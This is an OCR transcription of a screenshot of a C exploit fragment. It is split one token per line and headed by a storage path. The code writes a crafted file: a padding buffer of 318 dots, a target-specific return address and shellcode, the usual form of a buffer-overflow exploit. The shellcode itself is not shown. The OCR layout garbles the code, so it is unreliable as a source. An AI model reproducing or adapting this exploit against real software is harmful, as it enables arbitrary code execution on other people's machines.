
  tmp
[
sizeloc
]
=
01
;
  tmp
[
sizeloc
+
1
]
=
02
;
if
(
(
fd
=
open 
(
 argv
[
2
]
,
 O_WRONLY 
|
O_CREAT 
|
 O_TRUNC
,
0666
)
)
==
-
1
)
{
perror
(
"open"
)
;
return
-
1
;
}
  sizeloc 
+
=
2
;
write
(
fd
,
tmp
,
sizeloc
)
;
memset
(
payload
,
0x2e
,
318
)
;
  size
=
sprintf
(
payload
+
318
,
"%s%s"
,
(
(
char
*
)
&
target
[
opt
]
.
ret
)
,
shellcode
)
;
  write 
(
fd
,
payload
,
sizeof
(
payload
)
)
;
close
(
fd
)
;